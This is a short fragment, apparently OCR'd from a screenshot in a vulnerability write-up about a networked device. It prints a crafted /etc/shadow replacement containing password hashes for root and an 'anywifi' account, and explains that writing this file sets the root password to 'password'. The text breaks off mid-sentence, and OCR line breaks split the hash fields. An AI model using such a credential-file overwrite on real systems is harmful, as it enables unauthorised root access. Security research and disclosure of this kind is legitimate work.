
root:$1$G4IbPqIv
$D3EjRZAocaPQCZYIxh3350
:19309:
anywifi:$1$cIlJAfeI
$yOK2PILQg0Qy88F
/ZcR4Q/:165
daemon:*:0:0:99999:7:::

ftp:*:0:0:99999:7:::

network:*:0:0:99999:7:::

nobody:*:0:0:99999:7:::

dnsmasq:x:0:0:99999:7:::

The payload above is a replacement file for the
directory, which will update the
/etc/shadow
password for the root user to “password”.
Following this, the team issued a request utilizing the